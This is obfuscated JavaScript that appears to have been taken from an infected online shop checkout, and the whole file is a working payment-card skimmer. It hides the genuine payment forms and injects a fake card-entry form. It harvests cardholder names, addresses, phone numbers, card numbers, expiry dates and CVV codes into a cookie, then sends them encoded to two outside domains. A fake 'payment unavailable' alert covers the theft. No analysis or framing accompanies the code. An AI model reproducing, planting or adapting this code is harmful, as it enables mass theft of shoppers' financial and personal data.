_0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var 